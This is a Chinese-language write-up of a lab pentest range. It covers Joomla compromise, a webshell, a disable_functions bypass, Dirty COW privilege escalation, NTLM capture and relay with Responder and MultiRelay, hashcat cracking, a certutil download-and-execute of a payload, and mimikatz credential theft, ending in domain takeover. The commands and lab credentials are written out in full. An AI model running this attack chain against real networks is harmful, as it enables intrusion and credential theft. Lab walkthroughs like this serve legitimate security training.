Abstract
红日安全出的第三套靶机,主要还是内网渗透的:传送门
这套靶机为黑盒测试,目标是域控下的flag文件
Web入侵
信息收集
先来扫个端口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| nmap -T4 -v -A 192.168.134.129
22/tcp open ssh OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
| 1024 25:84:c6:cc:2c:8a:7b:8f:4a:7c:60:f1:a3:c9:b0:22 (DSA)
|_ 2048 58:d1:4c:59:2d:85:ae:07:69:24:0a:dd:72:0f:45:a5 (RSA)
80/tcp open http nginx 1.9.4
|_http-favicon: Unknown favicon MD5: 1194D7D32448E1F90741A97B42AF91FA
|_http-generator: Joomla! - Open Source Content Management
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-title: Home
3306/tcp open mysql MySQL 5.7.27-0ubuntu0.16.04.1
| mysql-info:
| Protocol: 10
| Version: 5.7.27-0ubuntu0.16.04.1
| Thread ID: 12
| Capabilities flags: 63487
|
典型的ngnix+php+mysql的结构,而且是Joomla程序。这里祭出kali自带的JoomScan,类似于wpscan的工具
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| joomscan -u http://192.168.134.129/
[+] Detecting Joomla Version
[++] Joomla 3.9.12
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://192.168.134.129/administrator/components
http://192.168.134.129/administrator/modules
http://192.168.134.129/administrator/templates
http://192.168.134.129/images/banners
[+] admin finder
[++] Admin page : http://192.168.134.129/administrator/
[+] Checking robots.txt existing
[++] robots.txt is found
path : http://192.168.134.129/robots.txt
Interesting path found from robots.txt
http://192.168.134.129/joomla/administrator/
http://192.168.134.129/administrator/
http://192.168.134.129/bin/
http://192.168.134.129/cache/
http://192.168.134.129/cli/
http://192.168.134.129/components/
http://192.168.134.129/includes/
http://192.168.134.129/installation/
http://192.168.134.129/language/
http://192.168.134.129/layouts/
http://192.168.134.129/libraries/
http://192.168.134.129/logs/
http://192.168.134.129/modules/
http://192.168.134.129/plugins/
http://192.168.134.129/tmp/
[+] Checking sensitive config.php.x file
[++] Readable config file is found
config file path : http://192.168.134.129/configuration.php~
|
程序版本号、核心配置文件和后台地址都给扫描出来了,访问该地址
拿到mysql的账号密码,而且目标机器也开启了3306.连他数据库。进入users表,拿到管理员的账号密码密文administrator:$10$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2爆破hash无果…
joomla还有一种劫持管理员账号的方法,进入ucm_history表,session值为空,陷入僵局…只能替换密文了d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199密码为secret
Get Shell
然后就是 Extensions->Templates->Templates 找到 Beez3 进去创建一个新的一句话文件
1
| http://192.168.134.129/templates/beez3/img_class.php
|
蚁剑连接上来,虚拟终端尝试命令执行查看用户权限,全部ret=127报错。应该是disable_functions的原因,查看下phpinfo,果不其然

putenv()函数没有被禁用,可以利用LD_PRELOAD劫持去Bypass,项目给出了配套的小马和c源码,直接上传相关的文件,然后访问带着参数就能成功执行命令
查看IP才知道这是内网的一台机器,借助129给反代出来的,只能利用reGeorg建立一个socket代理。将tunnel.nosocket.php上传至目标网站
1
| python2 reGeorgSocksProxy.py -p 1234 -u http://192.168.134.129/templates/beez3/tunnel.nosocket.php
|

msf生成一个正向的shell,上传至网站,msf设置代理,小马加权限然后执行,最后反弹出来一个session。这里提一下msf设置代理的命令
1
2
| setg Proxies socks5:127.0.0.1:1234 #socks代理
setg ReverseAllowProxy true #双向转发
|
内核有点新,提权啥的也没辙了,只能随处找找看有没有Tips文件了。果不其然,在/tmp/mysql/test.txt找到了一些东西

赶紧拿来连接129的这台机器wwwuser:wwwuser_123Aqx

连接成功bingo,顺手建立一个socket代理方便转发
1
| ssh -CNfg -D 9000 wwwuser@192.168.134.129
|

scp传入脏牛,一把梭
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| scp dirty.c wwwuser@192.168.134.129:/home/wwwuser
[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ./dirty qwer123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: qwer123
Complete line:
firefart:fi1ELkj5TnWMY:0:0:pwned:/root:/bin/bash
mmap: 7f2a69120000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'qwer123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$ su firefart
Password:
[firefart@localhost wwwuser]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
|
同样的这里我们上传一个木马用msf接收
内网渗透
Mssql爆破
加路由然后开始smb探测
1
2
3
| [+] 192.168.93.30:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:WIN7) (domain:TEST)
[+] 192.168.93.10:445 - Host is running Windows 2012 R2 Datacenter (build:9600) (name:WIN-8GA56TNV3MV) (domain:TEST)
[+] 192.168.93.20:445 - Host is running Windows 2008 Datacenter SP2 (build:6003) (name:WIN2008) (domain:TEST)
|
发现三台TEST域内主机.先进行的永恒之蓝扫描无果,然后分别对其进行端口扫描。


08这台机器开了mssql服务,12开了53端口可以初步认为是域控。捋一下现在收集到的所有信息,然后从mssql下手
1
2
3
4
5
6
7
8
9
10
| 账号密码:
wwwuser:wwwuser_123Aqx
testuser:cvcvgjASD!@
拓扑:
域控--win12:192.168.93.10
mssql--win08:192.168.93.20
域成员--win07:192.168.93.30
反代--centos:192.168.93.100 (已拿下)
Web--ubuntu:192.168.93.120
|

现在的思路是:用获得的账号密码尝试登录smb和mssql
1
2
3
4
5
| msf5 auxiliary(admin/mssql/mssql_exec) > run
[*] 192.168.93.20:1433 - The server may have xp_cmdshell disabled, trying to enable it...
[*] 192.168.93.20:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c whoami'
[*] Auxiliary module execution completed
|
可以成功登录,拿到账号密码testuser:cvcvgjASD!@
SMB中继

因为是普通用户权限,无法开启xp_cmdshell去执行命令。但是我们能够调用xp_dirtree存储过程,然后触发UNC来完成NTLM中继攻击,获取Net-NTLM Hash。
scp上传Responder至跳板机Centos,使用MSF模块(auxiliary/admin/mssql/mssql_ntlm_stealer)触发
【注】:需要python2.7以上环境,否则会因subprocess.check_output报错 —— 传送门
1
| python2.7 Responder.py -I eth1
|

获取到Net-NTLM Hash,这里有两种思路:
- hashcat爆破得到明文
- 假如其他机器未开启SMB签名校验,就能用来打该机器。倘若遇上相同密码或者是有权限操作目标机器的情况,就能直接返回目标机器的Shell
Hashcat爆破
1

| hashcat -m 5600 Administrator::WIN2008:08e6ecfc7498e142:CD754FAA33A0E927E022991596FE371C:0101000000000000D08E1853ECD4D50175490A870B0841820000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D004200310032000800300030000000000000000000000000300000EB92E785DF3887ABF6617CBCBA5BD664369B1A80A9CEE73FA5749D97E58853A20000000000000000 wordlist.txt -o out.txt --force
|

拿到明文密码:123qwe!ASD
开炮其他机器
借助nmap来判断下网段中哪些机器未开启SMB签名
1
| proxychains nmap -Pn -sT -p445 --open --script smb-security-mode.nse 192.168.93.10,20,30
|

只有08和07未开启签名,向07开炮
1
2
3
4
5
| #中继
python Responder.py -I eth1
#中继转发(位于tools目录下)
python MultiRelay.py -t 192.168.93.30 -u ALL
|

调用MultiRelay自带的mimi抓取hash
与08密码相同,难怪能够中继成功,upload一个msf木马弹出shell
有了win08的明文密码,借助psexec下载一个msf木马并执行弹回一个shell
1
2
3
4
5
6
| proxychains psexec.py 'Administrator:123qwe!ASD@192.168.93.20' cmd
C:\Windows\system32>certutil -urlcache -split -f http://192.168.93.100:8080/9000.exe c:\windows\temp\bind.exe **** Online ****
CertUtil: -URLCache command completed successfully.
C:\Windows\system32>c:\windows\temp\bind.exe
|
撸域控

ps发现存在域管权限的进程,导入mimikatz抓取明文密码zxcASDqw123!

migrat迁移至该进程拿到域管权限

打开cmd shell,直接查看flag文件内容
